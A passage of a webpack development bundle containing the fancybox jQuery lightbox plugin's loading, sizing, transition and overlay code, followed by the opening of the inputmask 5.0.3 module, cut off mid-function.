coming.autoHeight = coming.autoWidth = false;\n        coming.scrolling = 'visible';\n      }\n\n      if (type === 'image') {\n        coming.aspectRatio = true;\n      }\n\n      if (type === 'iframe' && isTouch) {\n        coming.scrolling = 'scroll';\n      } // Build the neccessary markup\n\n\n      coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo(coming.parent || 'body');\n      $.extend(coming, {\n        skin: $('.fancybox-skin', coming.wrap),\n        outer: $('.fancybox-outer', coming.wrap),\n        inner: $('.fancybox-inner', coming.wrap)\n      });\n      $.each([\"Top\", \"Right\", \"Bottom\", \"Left\"], function (i, v) {\n        coming.skin.css('padding' + v, getValue(coming.padding[i]));\n      });\n      F.trigger('onReady'); // Check before try to load; 'inline' and 'html' types need content, others - href\n\n      if (type === 'inline' || type === 'html') {\n        if (!coming.content || !coming.content.length) {\n          return F._error('content');\n        }\n      } else if (!href) {\n        return F._error('href');\n      }\n\n      if (type === 'image') {\n        F._loadImage();\n      } else if (type === 'ajax') {\n        F._loadAjax();\n      } else if (type === 'iframe') {\n        F._loadIframe();\n      } else {\n        F._afterLoad();\n      }\n    },\n    _error: function (type) {\n      $.extend(F.coming, {\n        type: 'html',\n        autoWidth: true,\n        autoHeight: true,\n        minWidth: 0,\n        minHeight: 0,\n        scrolling: 'no',\n        hasError: type,\n        content: F.coming.tpl.error\n      });\n\n      F._afterLoad();\n    },\n    _loadImage: function () {\n      // Reset preload image so it is later possible to check \"complete\" property\n      var img = F.imgPreload = new Image();\n\n      img.onload = function () {\n        this.onload = this.onerror = null;\n        F.coming.width = this.width / F.opts.pixelRatio;\n        F.coming.height = this.height / F.opts.pixelRatio;\n\n        F._afterLoad();\n      };\n\n      img.onerror = function () {\n        this.onload = this.onerror = null;\n\n        F._error('image');\n      };\n\n      img.src = F.coming.href;\n\n      if (img.complete !== true) {\n        F.showLoading();\n      }\n    },\n    _loadAjax: function () {\n      var coming = F.coming;\n      F.showLoading();\n      F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {\n        url: coming.href,\n        error: function (jqXHR, textStatus) {\n          if (F.coming && textStatus !== 'abort') {\n            F._error('ajax', jqXHR);\n          } else {\n            F.hideLoading();\n          }\n        },\n        success: function (data, textStatus) {\n          if (textStatus === 'success') {\n            coming.content = data;\n\n            F._afterLoad();\n          }\n        }\n      }));\n    },\n    _loadIframe: function () {\n      var coming = F.coming,\n          iframe = $(coming.tpl.iframe.replace(/\\{rnd\\}/g, new Date().getTime())).attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling).attr('src', coming.href); // This helps IE\n\n      $(coming.wrap).bind('onReset', function () {\n        try {\n          $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();\n        } catch (e) {}\n      });\n\n      if (coming.iframe.preload) {\n        F.showLoading();\n        iframe.one('load', function () {\n          $(this).data('ready', 1); // iOS will lose scrolling if we resize\n\n          if (!isTouch) {\n            $(this).bind('load.fb', F.update);\n          } // Without this trick:\n          //   - iframe won't scroll on iOS devices\n          //   - IE7 sometimes displays empty iframe\n\n\n          $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();\n\n          F._afterLoad();\n        });\n      }\n\n      coming.content = iframe.appendTo(coming.inner);\n\n      if (!coming.iframe.preload) {\n        F._afterLoad();\n      }\n    },\n    _preloadImages: function () {\n      var group = F.group,\n          current = F.current,\n          len = group.length,\n          cnt = current.preload ? Math.min(current.preload, len - 1) : 0,\n          item,\n          i;\n\n      for (i = 1; i <= cnt; i += 1) {\n        item = group[(current.index + i) % len];\n\n        if (item.type === 'image' && item.href) {\n          new Image().src = item.href;\n        }\n      }\n    },\n    _afterLoad: function () {\n      var coming = F.coming,\n          previous = F.current,\n          placeholder = 'fancybox-placeholder',\n          current,\n          content,\n          type,\n          scrolling,\n          href,\n          embed;\n      F.hideLoading();\n\n      if (!coming || F.isActive === false) {\n        return;\n      }\n\n      if (false === F.trigger('afterLoad', coming, previous)) {\n        coming.wrap.stop(true).trigger('onReset').remove();\n        F.coming = null;\n        return;\n      }\n\n      if (previous) {\n        F.trigger('beforeChange', previous);\n        previous.wrap.stop(true).removeClass('fancybox-opened').find('.fancybox-item, .fancybox-nav').remove();\n      }\n\n      F.unbindEvents();\n      current = coming;\n      content = coming.content;\n      type = coming.type;\n      scrolling = coming.scrolling;\n      $.extend(F, {\n        wrap: current.wrap,\n        skin: current.skin,\n        outer: current.outer,\n        inner: current.inner,\n        current: current,\n        previous: previous\n      });\n      href = current.href;\n\n      switch (type) {\n        case 'inline':\n        case 'ajax':\n        case 'html':\n          if (current.selector) {\n            content = $('<div>').html(content).find(current.selector);\n          } else if (isQuery(content)) {\n            if (!content.data(placeholder)) {\n              content.data(placeholder, $('<div class=\"' + placeholder + '\"></div>').insertAfter(content).hide());\n            }\n\n            content = content.show().detach();\n            current.wrap.bind('onReset', function () {\n              if ($(this).find(content).length) {\n                content.hide().replaceAll(content.data(placeholder)).data(placeholder, false);\n              }\n            });\n          }\n\n          break;\n\n        case 'image':\n          content = current.tpl.image.replace(/\\{href\\}/g, href);\n          break;\n\n        case 'swf':\n          content = '<object id=\"fancybox-swf\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"100%\" height=\"100%\"><param name=\"movie\" value=\"' + href + '\"></param>';\n          embed = '';\n          $.each(current.swf, function (name, val) {\n            content += '<param name=\"' + name + '\" value=\"' + val + '\"></param>';\n            embed += ' ' + name + '=\"' + val + '\"';\n          });\n          content += '<embed src=\"' + href + '\" type=\"application/x-shockwave-flash\" width=\"100%\" height=\"100%\"' + embed + '></embed></object>';\n          break;\n      }\n\n      if (!(isQuery(content) && content.parent().is(current.inner))) {\n        current.inner.append(content);\n      } // Give a chance for helpers or callbacks to update elements\n\n\n      F.trigger('beforeShow'); // Set scrolling before calculating dimensions\n\n      current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : scrolling === 'no' ? 'hidden' : scrolling); // Set initial dimensions and start position\n\n      F._setDimension();\n\n      F.reposition();\n      F.isOpen = false;\n      F.coming = null;\n      F.bindEvents();\n\n      if (!F.isOpened) {\n        $('.fancybox-wrap').not(current.wrap).stop(true).trigger('onReset').remove();\n      } else if (previous.prevMethod) {\n        F.transitions[previous.prevMethod]();\n      }\n\n      F.transitions[F.isOpened ? current.nextMethod : current.openMethod]();\n\n      F._preloadImages();\n    },\n    _setDimension: function () {\n      var viewport = F.getViewport(),\n          steps = 0,\n          canShrink = false,\n          canExpand = false,\n          wrap = F.wrap,\n          skin = F.skin,\n          inner = F.inner,\n          current = F.current,\n          width = current.width,\n          height = current.height,\n          minWidth = current.minWidth,\n          minHeight = current.minHeight,\n          maxWidth = current.maxWidth,\n          maxHeight = current.maxHeight,\n          scrolling = current.scrolling,\n          scrollOut = current.scrollOutside ? current.scrollbarWidth : 0,\n          margin = current.margin,\n          wMargin = getScalar(margin[1] + margin[3]),\n          hMargin = getScalar(margin[0] + margin[2]),\n          wPadding,\n          hPadding,\n          wSpace,\n          hSpace,\n          origWidth,\n          origHeight,\n          origMaxWidth,\n          origMaxHeight,\n          ratio,\n          width_,\n          height_,\n          maxWidth_,\n          maxHeight_,\n          iframe,\n          body; // Reset dimensions so we could re-check actual size\n\n      wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');\n      wPadding = getScalar(skin.outerWidth(true) - skin.width());\n      hPadding = getScalar(skin.outerHeight(true) - skin.height()); // Any space between content and viewport (margin, padding, border, title)\n\n      wSpace = wMargin + wPadding;\n      hSpace = hMargin + hPadding;\n      origWidth = isPercentage(width) ? (viewport.w - wSpace) * getScalar(width) / 100 : width;\n      origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;\n\n      if (current.type === 'iframe') {\n        iframe = current.content;\n\n        if (current.autoHeight && iframe.data('ready') === 1) {\n          try {\n            if (iframe[0].contentWindow.document.location) {\n              inner.width(origWidth).height(9999);\n              body = iframe.contents().find('body');\n\n              if (scrollOut) {\n                body.css('overflow-x', 'hidden');\n              }\n\n              origHeight = body.outerHeight(true);\n            }\n          } catch (e) {}\n        }\n      } else if (current.autoWidth || current.autoHeight) {\n        inner.addClass('fancybox-tmp'); // Set width or height in case we need to calculate only one dimension\n\n        if (!current.autoWidth) {\n          inner.width(origWidth);\n        }\n\n        if (!current.autoHeight) {\n          inner.height(origHeight);\n        }\n\n        if (current.autoWidth) {\n          origWidth = inner.width();\n        }\n\n        if (current.autoHeight) {\n          origHeight = inner.height();\n        }\n\n        inner.removeClass('fancybox-tmp');\n      }\n\n      width = getScalar(origWidth);\n      height = getScalar(origHeight);\n      ratio = origWidth / origHeight; // Calculations for the content\n\n      minWidth = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);\n      maxWidth = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);\n      minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);\n      maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight); // These will be used to determine if wrap can fit in the viewport\n\n      origMaxWidth = maxWidth;\n      origMaxHeight = maxHeight;\n\n      if (current.fitToView) {\n        maxWidth = Math.min(viewport.w - wSpace, maxWidth);\n        maxHeight = Math.min(viewport.h - hSpace, maxHeight);\n      }\n\n      maxWidth_ = viewport.w - wMargin;\n      maxHeight_ = viewport.h - hMargin;\n\n      if (current.aspectRatio) {\n        if (width > maxWidth) {\n          width = maxWidth;\n          height = getScalar(width / ratio);\n        }\n\n        if (height > maxHeight) {\n          height = maxHeight;\n          width = getScalar(height * ratio);\n        }\n\n        if (width < minWidth) {\n          width = minWidth;\n          height = getScalar(width / ratio);\n        }\n\n        if (height < minHeight) {\n          height = minHeight;\n          width = getScalar(height * ratio);\n        }\n      } else {\n        width = Math.max(minWidth, Math.min(width, maxWidth));\n\n        if (current.autoHeight && current.type !== 'iframe') {\n          inner.width(width);\n          height = inner.height();\n        }\n\n        height = Math.max(minHeight, Math.min(height, maxHeight));\n      } // Try to fit inside viewport (including the title)\n\n\n      if (current.fitToView) {\n        inner.width(width).height(height);\n        wrap.width(width + wPadding); // Real wrap dimensions\n\n        width_ = wrap.width();\n        height_ = wrap.height();\n\n        if (current.aspectRatio) {\n          while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {\n            if (steps++ > 19) {\n              break;\n            }\n\n            height = Math.max(minHeight, Math.min(maxHeight, height - 10));\n            width = getScalar(height * ratio);\n\n            if (width < minWidth) {\n              width = minWidth;\n              height = getScalar(width / ratio);\n            }\n\n            if (width > maxWidth) {\n              width = maxWidth;\n              height = getScalar(width / ratio);\n            }\n\n            inner.width(width).height(height);\n            wrap.width(width + wPadding);\n            width_ = wrap.width();\n            height_ = wrap.height();\n          }\n        } else {\n          width = Math.max(minWidth, Math.min(width, width - (width_ - maxWidth_)));\n          height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));\n        }\n      }\n\n      if (scrollOut && scrolling === 'auto' && height < origHeight && width + wPadding + scrollOut < maxWidth_) {\n        width += scrollOut;\n      }\n\n      inner.width(width).height(height);\n      wrap.width(width + wPadding);\n      width_ = wrap.width();\n      height_ = wrap.height();\n      canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;\n      canExpand = current.aspectRatio ? width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight : (width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight);\n      $.extend(current, {\n        dim: {\n          width: getValue(width_),\n          height: getValue(height_)\n        },\n        origWidth: origWidth,\n        origHeight: origHeight,\n        canShrink: canShrink,\n        canExpand: canExpand,\n        wPadding: wPadding,\n        hPadding: hPadding,\n        wrapSpace: height_ - skin.outerHeight(true),\n        skinSpace: skin.height() - height\n      });\n\n      if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {\n        inner.height('auto');\n      }\n    },\n    _getPosition: function (onlyAbsolute) {\n      var current = F.current,\n          viewport = F.getViewport(),\n          margin = current.margin,\n          width = F.wrap.width() + margin[1] + margin[3],\n          height = F.wrap.height() + margin[0] + margin[2],\n          rez = {\n        position: 'absolute',\n        top: margin[0],\n        left: margin[3]\n      };\n\n      if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {\n        rez.position = 'fixed';\n      } else if (!current.locked) {\n        rez.top += viewport.y;\n        rez.left += viewport.x;\n      }\n\n      rez.top = getValue(Math.max(rez.top, rez.top + (viewport.h - height) * current.topRatio));\n      rez.left = getValue(Math.max(rez.left, rez.left + (viewport.w - width) * current.leftRatio));\n      return rez;\n    },\n    _afterZoomIn: function () {\n      var current = F.current;\n\n      if (!current) {\n        return;\n      }\n\n      F.isOpen = F.isOpened = true;\n      F.wrap.css('overflow', 'visible').addClass('fancybox-opened').hide().show(0);\n      F.update(); // Assign a click event\n\n      if (current.closeClick || current.nextClick && F.group.length > 1) {\n        F.inner.css('cursor', 'pointer').bind('click.fb', function (e) {\n          if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {\n            e.preventDefault();\n            F[current.closeClick ? 'close' : 'next']();\n          }\n        });\n      } // Create a close button\n\n\n      if (current.closeBtn) {\n        $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function (e) {\n          e.preventDefault();\n          F.close();\n        });\n      } // Create navigation arrows\n\n\n      if (current.arrows && F.group.length > 1) {\n        if (current.loop || current.index > 0) {\n          $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);\n        }\n\n        if (current.loop || current.index < F.group.length - 1) {\n          $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);\n        }\n      }\n\n      F.trigger('afterShow'); // Stop the slideshow if this is the last item\n\n      if (!current.loop && current.index === current.group.length - 1) {\n        F.play(false);\n      } else if (F.opts.autoPlay && !F.player.isActive) {\n        F.opts.autoPlay = false;\n        F.play(true);\n      }\n    },\n    _afterZoomOut: function (obj) {\n      obj = obj || F.current;\n      $('.fancybox-wrap').trigger('onReset').remove();\n      $.extend(F, {\n        group: {},\n        opts: {},\n        router: false,\n        current: null,\n        isActive: false,\n        isOpened: false,\n        isOpen: false,\n        isClosing: false,\n        wrap: null,\n        skin: null,\n        outer: null,\n        inner: null\n      });\n      F.trigger('afterClose', obj);\n    }\n  });\n  /*\n   *\tDefault transitions\n   */\n\n  F.transitions = {\n    getOrigPosition: function () {\n      var current = F.current,\n          element = current.element,\n          orig = current.orig,\n          pos = {},\n          width = 50,\n          height = 50,\n          hPadding = current.hPadding,\n          wPadding = current.wPadding,\n          viewport = F.getViewport();\n\n      if (!orig && current.isDom && element.is(':visible')) {\n        orig = element.find('img:first');\n\n        if (!orig.length) {\n          orig = element;\n        }\n      }\n\n      if (isQuery(orig)) {\n        pos = orig.offset();\n\n        if (orig.is('img')) {\n          width = orig.outerWidth();\n          height = orig.outerHeight();\n        }\n      } else {\n        pos.top = viewport.y + (viewport.h - height) * current.topRatio;\n        pos.left = viewport.x + (viewport.w - width) * current.leftRatio;\n      }\n\n      if (F.wrap.css('position') === 'fixed' || current.locked) {\n        pos.top -= viewport.y;\n        pos.left -= viewport.x;\n      }\n\n      pos = {\n        top: getValue(pos.top - hPadding * current.topRatio),\n        left: getValue(pos.left - wPadding * current.leftRatio),\n        width: getValue(width + wPadding),\n        height: getValue(height + hPadding)\n      };\n      return pos;\n    },\n    step: function (now, fx) {\n      var ratio,\n          padding,\n          value,\n          prop = fx.prop,\n          current = F.current,\n          wrapSpace = current.wrapSpace,\n          skinSpace = current.skinSpace;\n\n      if (prop === 'width' || prop === 'height') {\n        ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);\n\n        if (F.isClosing) {\n          ratio = 1 - ratio;\n        }\n\n        padding = prop === 'width' ? current.wPadding : current.hPadding;\n        value = now - padding;\n        F.skin[prop](getScalar(prop === 'width' ? value : value - wrapSpace * ratio));\n        F.inner[prop](getScalar(prop === 'width' ? value : value - wrapSpace * ratio - skinSpace * ratio));\n      }\n    },\n    zoomIn: function () {\n      var current = F.current,\n          startPos = current.pos,\n          effect = current.openEffect,\n          elastic = effect === 'elastic',\n          endPos = $.extend({\n        opacity: 1\n      }, startPos); // Remove \"position\" property that breaks older IE\n\n      delete endPos.position;\n\n      if (elastic) {\n        startPos = this.getOrigPosition();\n\n        if (current.openOpacity) {\n          startPos.opacity = 0.1;\n        }\n      } else if (effect === 'fade') {\n        startPos.opacity = 0.1;\n      }\n\n      F.wrap.css(startPos).animate(endPos, {\n        duration: effect === 'none' ? 0 : current.openSpeed,\n        easing: current.openEasing,\n        step: elastic ? this.step : null,\n        complete: F._afterZoomIn\n      });\n    },\n    zoomOut: function () {\n      var current = F.current,\n          effect = current.closeEffect,\n          elastic = effect === 'elastic',\n          endPos = {\n        opacity: 0.1\n      };\n\n      if (elastic) {\n        endPos = this.getOrigPosition();\n\n        if (current.closeOpacity) {\n          endPos.opacity = 0.1;\n        }\n      }\n\n      F.wrap.animate(endPos, {\n        duration: effect === 'none' ? 0 : current.closeSpeed,\n        easing: current.closeEasing,\n        step: elastic ? this.step : null,\n        complete: F._afterZoomOut\n      });\n    },\n    changeIn: function () {\n      var current = F.current,\n          effect = current.nextEffect,\n          startPos = current.pos,\n          endPos = {\n        opacity: 1\n      },\n          direction = F.direction,\n          distance = 200,\n          field;\n      startPos.opacity = 0.1;\n\n      if (effect === 'elastic') {\n        field = direction === 'down' || direction === 'up' ? 'top' : 'left';\n\n        if (direction === 'down' || direction === 'right') {\n          startPos[field] = getValue(getScalar(startPos[field]) - distance);\n          endPos[field] = '+=' + distance + 'px';\n        } else {\n          startPos[field] = getValue(getScalar(startPos[field]) + distance);\n          endPos[field] = '-=' + distance + 'px';\n        }\n      } // Workaround for http://bugs.jquery.com/ticket/12273\n\n\n      if (effect === 'none') {\n        F._afterZoomIn();\n      } else {\n        F.wrap.css(startPos).animate(endPos, {\n          duration: current.nextSpeed,\n          easing: current.nextEasing,\n          complete: F._afterZoomIn\n        });\n      }\n    },\n    changeOut: function () {\n      var previous = F.previous,\n          effect = previous.prevEffect,\n          endPos = {\n        opacity: 0.1\n      },\n          direction = F.direction,\n          distance = 200;\n\n      if (effect === 'elastic') {\n        endPos[direction === 'down' || direction === 'up' ? 'top' : 'left'] = (direction === 'up' || direction === 'left' ? '-' : '+') + '=' + distance + 'px';\n      }\n\n      previous.wrap.animate(endPos, {\n        duration: effect === 'none' ? 0 : previous.prevSpeed,\n        easing: previous.prevEasing,\n        complete: function () {\n          $(this).trigger('onReset').remove();\n        }\n      });\n    }\n  };\n  /*\n   *\tOverlay helper\n   */\n\n  F.helpers.overlay = {\n    defaults: {\n      closeClick: true,\n      // if true, fancyBox will be closed when user clicks on the overlay\n      speedOut: 200,\n      // duration of fadeOut animation\n      showEarly: true,\n      // indicates if should be opened immediately or wait until the content is ready\n      css: {},\n      // custom CSS properties\n      locked: !isTouch,\n      // if true, the content will be locked into overlay\n      fixed: true // if false, the overlay CSS position property will not be set to \"fixed\"\n\n    },\n    overlay: null,\n    // current handle\n    fixed: false,\n    // indicates if the overlay has position \"fixed\"\n    el: $('html'),\n    // element that contains \"the lock\"\n    // Public methods\n    create: function (opts) {\n      var parent;\n      opts = $.extend({}, this.defaults, opts);\n\n      if (this.overlay) {\n        this.close();\n      }\n\n      parent = F.coming ? F.coming.parent : opts.parent;\n      this.overlay = $('<div class=\"fancybox-overlay\"></div>').appendTo(parent && parent.length ? parent : 'body');\n      this.fixed = false;\n\n      if (opts.fixed && F.defaults.fixed) {\n        this.overlay.addClass('fancybox-overlay-fixed');\n        this.fixed = true;\n      }\n    },\n    open: function (opts) {\n      var that = this;\n      opts = $.extend({}, this.defaults, opts);\n\n      if (this.overlay) {\n        this.overlay.unbind('.overlay').width('auto').height('auto');\n      } else {\n        this.create(opts);\n      }\n\n      if (!this.fixed) {\n        W.bind('resize.overlay', $.proxy(this.update, this));\n        this.update();\n      }\n\n      if (opts.closeClick) {\n        this.overlay.bind('click.overlay', function (e) {\n          if ($(e.target).hasClass('fancybox-overlay')) {\n            if (F.isActive) {\n              F.close();\n            } else {\n              that.close();\n            }\n\n            return false;\n          }\n        });\n      }\n\n      this.overlay.css(opts.css).show();\n    },\n    close: function () {\n      W.unbind('resize.overlay');\n\n      if (this.el.hasClass('fancybox-lock')) {\n        $('.fancybox-margin').removeClass('fancybox-margin');\n        this.el.removeClass('fancybox-lock');\n        W.scrollTop(this.scrollV).scrollLeft(this.scrollH);\n      }\n\n      $('.fancybox-overlay').remove().hide();\n      $.extend(this, {\n        overlay: null,\n        fixed: false\n      });\n    },\n    // Private, callbacks\n    update: function () {\n      var width = '100%',\n          offsetWidth; // Reset width/height so it will not mess\n\n      this.overlay.width(width).height('100%'); // jQuery does not return reliable result for IE\n\n      if (IE) {\n        offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);\n\n        if (D.width() > offsetWidth) {\n          width = D.width();\n        }\n      } else if (D.width() > W.width()) {\n        width = D.width();\n      }\n\n      this.overlay.width(width).height(D.height());\n    },\n    // This is where we can manipulate DOM, because later it would cause iframes to reload\n    onReady: function (opts, obj) {\n      var overlay = this.overlay;\n      $('.fancybox-overlay').stop(true, true);\n\n      if (!overlay) {\n        this.create(opts);\n      }\n\n      if (opts.locked && this.fixed && obj.fixed) {\n        obj.locked = this.overlay.append(obj.wrap);\n        obj.fixed = false;\n      }\n\n      if (opts.showEarly === true) {\n        this.beforeShow.apply(this, arguments);\n      }\n    },\n    beforeShow: function (opts, obj) {\n      if (obj.locked && !this.el.hasClass('fancybox-lock')) {\n        if (this.fixPosition !== false) {\n          $('*').filter(function () {\n            return $(this).css('position') === 'fixed' && !$(this).hasClass(\"fancybox-overlay\") && !$(this).hasClass(\"fancybox-wrap\");\n          }).addClass('fancybox-margin');\n        }\n\n        this.el.addClass('fancybox-margin');\n        this.scrollV = W.scrollTop();\n        this.scrollH = W.scrollLeft();\n        this.el.addClass('fancybox-lock');\n        W.scrollTop(this.scrollV).scrollLeft(this.scrollH);\n      }\n\n      this.open(opts);\n    },\n    onUpdate: function () {\n      if (!this.fixed) {\n        this.update();\n      }\n    },\n    afterClose: function (opts) {\n      // Remove overlay if exists and fancyBox is not opening\n      // (e.g., it is not being open using afterClose callback)\n      if (this.overlay && !F.coming) {\n        this.overlay.fadeOut(opts.speedOut, $.proxy(this.close, this));\n      }\n    }\n  };\n  /*\n   *\tTitle helper\n   */\n\n  F.helpers.title = {\n    defaults: {\n      type: 'float',\n      // 'float', 'inside', 'outside' or 'over',\n      position: 'bottom' // 'top' or 'bottom'\n\n    },\n    beforeShow: function (opts) {\n      var current = F.current,\n          text = current.title,\n          type = opts.type,\n          title,\n          target;\n\n      if ($.isFunction(text)) {\n        text = text.call(current.element, current);\n      }\n\n      if (!isString(text) || $.trim(text) === '') {\n        return;\n      }\n\n      title = $('<div class=\"fancybox-title fancybox-title-' + type + '-wrap\">' + text + '</div>');\n\n      switch (type) {\n        case 'inside':\n          target = F.skin;\n          break;\n\n        case 'outside':\n          target = F.wrap;\n          break;\n\n        case 'over':\n          target = F.inner;\n          break;\n\n        default:\n          // 'float'\n          target = F.skin;\n          title.appendTo('body');\n\n          if (IE) {\n            title.width(title.width());\n          }\n\n          title.wrapInner('<span class=\"child\"></span>'); //Increase bottom margin so this title will also fit into viewport\n\n          F.current.margin[2] += Math.abs(getScalar(title.css('margin-bottom')));\n          break;\n      }\n\n      title[opts.position === 'top' ? 'prependTo' : 'appendTo'](target);\n    }\n  }; // jQuery plugin initialization\n\n  $.fn.fancybox = function (options) {\n    var index,\n        that = $(this),\n        selector = this.selector || '',\n        run = function (e) {\n      var what = $(this).blur(),\n          idx = index,\n          relType,\n          relVal;\n\n      if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {\n        relType = options.groupAttr || 'data-fancybox-group';\n        relVal = what.attr(relType);\n\n        if (!relVal) {\n          relType = 'rel';\n          relVal = what.get(0)[relType];\n        }\n\n        if (relVal && relVal !== '' && relVal !== 'nofollow') {\n          what = selector.length ? $(selector) : that;\n          what = what.filter('[' + relType + '=\"' + relVal + '\"]');\n          idx = what.index(this);\n        }\n\n        options.index = idx; // Stop an event from bubbling if everything is fine\n\n        if (F.open(what, options) !== false) {\n          e.preventDefault();\n        }\n      }\n    };\n\n    options = options || {};\n    index = options.index || 0;\n\n    if (!selector || options.live === false) {\n      that.unbind('click.fb-start').bind('click.fb-start', run);\n    } else {\n      D.undelegate(selector, 'click.fb-start').delegate(selector + \":not('.fancybox-item, .fancybox-nav')\", 'click.fb-start', run);\n    }\n\n    this.filter('[data-fancybox-start=1]').trigger('click');\n    return this;\n  }; // Tests that need a body at doc ready\n\n\n  D.ready(function () {\n    var w1, w2;\n\n    if ($.scrollbarWidth === undefined) {\n      // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth\n      $.scrollbarWidth = function () {\n        var parent = $('<div style=\"width:50px;height:50px;overflow:auto\"><div/></div>').appendTo('body'),\n            child = parent.children(),\n            width = child.innerWidth() - child.height(99).innerWidth();\n        parent.remove();\n        return width;\n      };\n    }\n\n    if ($.support.fixedPosition === undefined) {\n      $.support.fixedPosition = function () {\n        var elem = $('<div style=\"position:fixed;top:20px;\"></div>').appendTo('body'),\n            fixed = elem[0].offsetTop === 20 || elem[0].offsetTop === 15;\n        elem.remove();\n        return fixed;\n      }();\n    }\n\n    $.extend(F.defaults, {\n      scrollbarWidth: $.scrollbarWidth(),\n      fixed: $.support.fixedPosition,\n      parent: $('body')\n    }); //Get real width of page scroll-bar\n\n    w1 = $(window).width();\n    H.addClass('fancybox-lock-test');\n    w2 = $(window).width();\n    H.removeClass('fancybox-lock-test');\n    $(\"<style type='text/css'>.fancybox-margin{margin-right:\" + (w2 - w1) + \"px;}</style>\").appendTo(\"head\");\n  });\n})(window, document, jQuery);\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/js/jquery.fancybox.js?")},"./node_modules/inputmask/dist/jquery.inputmask.js":
/*!*********************************************************!*\
  !*** ./node_modules/inputmask/dist/jquery.inputmask.js ***!
  \*********************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('/*!\n * dist/jquery.inputmask\n * https://github.com/RobinHerbots/Inputmask\n * Copyright (c) 2010 - 2020 Robin Herbots\n * Licensed under the MIT license\n * Version: 5.0.3\n */\n!function webpackUniversalModuleDefinition(root, factory) {\n  if (true) module.exports = factory(__webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js"));else { var i, a; }\n}(window, function (__WEBPACK_EXTERNAL_MODULE__3__) {\n  return modules = [function (module) {\n    module.exports = JSON.parse(\'{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"CONTROL":17}\');\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    var $ = __webpack_require__(2),\n        window = __webpack_require__(4),\n        document = window.document,\n        generateMaskSet = __webpack_require__(5).generateMaskSet,\n        analyseMask = __webpack_require__(5).analyseMask,\n        maskScope = __webpack_require__(8);\n\n    function Inputmask(alias, options, internal) {\n      if (!(this instanceof Inputmask)) return new Inputmask(alias, options, internal);\n      this.el = void 0, this.events = {}, this.maskset = void 0, this.refreshValue = !1, !0 !== internal && ($.isPlainObject(alias) ? options = alias : (options = options || {}, alias && (options.alias = alias)), this.opts = $.extend(!0, {}, this.defaults, options), this.noMasksCache = options && void 0 !== options.definitions, this.userOptions = options || {}, resolveAlias(this.opts.alias, options, this.opts), this.isRTL = this.opts.numericInput);\n    }\n\n    function resolveAlias(aliasStr, options, opts) {\n      var aliasDefinition = Inputmask.prototype.aliases[aliasStr];\n      return aliasDefinition ? (aliasDefinition.alias && resolveAlias(aliasDefinition.alias, void 0, opts), $.extend(!0, opts, aliasDefinition), $.extend(!0, opts, options), !0) : (null === opts.mask && (opts.mask = aliasStr), !1);\n    }\n\n    function importAttributeOptions(npt, opts, userOptions, dataAttribute) {\n      function importOption(option, optionData) {\n        optionData = void 0 !== optionData ? optionData : npt.getAttribute(dataAttribute + "-" + option), null !== optionData && ("string" == typeof optionData && (0 === option.indexOf("on") ? optionData = window[optionData] : "false" === optionData ? optionData = !1 : "true" === optionData && (optionData = !0)), userOptions[option] = optionData);\n      }\n\n      if (!0 === opts.importDataAttributes) {\n        var attrOptions = npt.getAttribute(dataAttribute),\n            option,\n            dataoptions,\n            optionData,\n            p;\n        if (attrOptions && "" !== attrOptions && (attrOptions = attrOptions.replace(/\'/g, \'"\'), dataoptions = JSON.parse("{" + attrOptions + "}")), dataoptions) for (p in optionData = void 0, dataoptions) if ("alias" === p.toLowerCase()) {\n          optionData = dataoptions[p];\n          break;\n        }\n\n        for (option in importOption("alias", optionData), userOptions.alias && resolveAlias(userOptions.alias, userOptions, opts), opts) {\n          if (dataoptions) for (p in optionData = void 0, dataoptions) if 